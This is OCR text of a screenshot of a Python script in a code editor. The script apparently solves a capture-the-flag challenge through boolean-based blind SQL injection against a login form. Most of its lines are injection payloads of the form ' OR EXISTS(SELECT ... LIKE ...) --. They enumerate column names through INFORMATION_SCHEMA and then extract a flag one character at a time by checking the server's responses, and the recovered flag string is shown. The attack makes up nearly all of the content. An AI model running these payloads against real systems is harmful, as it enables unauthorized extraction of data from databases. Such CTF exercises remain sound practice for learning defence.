 Activities Visual Studio Code Sun 14:46
blind-bat.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
blind-bat.py
home > tushar > girgit > ftp > recruit-blindasabat > blind-bat.py
69 # username = " ' OR EXISTS(SELECT * FROM its_in_here WHERE COLUMN LIKE '"+x+"%') -- incorrect"
70 # username = " ' OR EXISTS(SELECT * FROM its_in_here WHERE COLUMN_NAME LIKE '"+x+"%') -- incorrect"
71 # username = " ' OR EXISTS(SELECT COLUMNS("+str(y)+") FROM its_in_here) -- ' "
72 # auth = {'username':username, 'password':'asd'}
73 # response = requests.post(url, auth)
74 # if "stranger" in response.text:
75 # print("true")
76 # else:
77 # print("false")
78
79 # for x in total_array:
80 # username = " ' OR EXISTS(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'its_in_here' AND COLUMN_NAME LIKE 'f"+x+"%') -- BOOM!"
81 # username = " ' OR EXISTS(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'its_in_here' AND COLUMN_NAME LIKE 'fl"+x+"%') -- BOOM!"
82 # username = " ' OR EXISTS(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'its_in_here' AND COLUMN_NAME LIKE 'fla"+x+"%') -- BOOM! g"
83 # username = " ' OR EXISTS(SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'its_in_here' AND COLUMN_NAME LIKE 'flag"+x+"%') -- solution!"
84 # auth = {'username':username, 'password':'asd'}
85 # response = requests.post(url, auth)
86 # if "stranger" in response.text:
87 # print(x)
88
89 for x in total_array:
90 # username = " ' OR EXISTS(SELECT * FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'its_in_here' AND COLUMN_NAME = 'flag' AND flag = '"+x+"%') -- "
91 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE '"+x+"%') -- BOOM! }"
92 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'f"+x+"%') -- BOOM! }"
93 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{"+x+"%') -- BOOM! }"
94 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{0"+x+"%') -- BOOM! }"
95 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{0h"+x+"%') -- BOOM! }"
96 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{0h_"+x+"%') -- BOOM! }"
97 #....
98 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{0h_8oy_7h@7_wa2_h@rd"+x+"%') -- BOOM! }"
99 # username = " ' OR EXISTS(SELECT flag FROM its_in_here WHERE flag LIKE 'flag{0h_8oy_7h@7_wa2_h@rd}"+x+"%') -- solution!"
100
101 auth = {'username':username, 'password':'asd'}
102 response = requests.post(url, auth)
103 if "stranger" in response.text:
104 print(x)
105
master 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python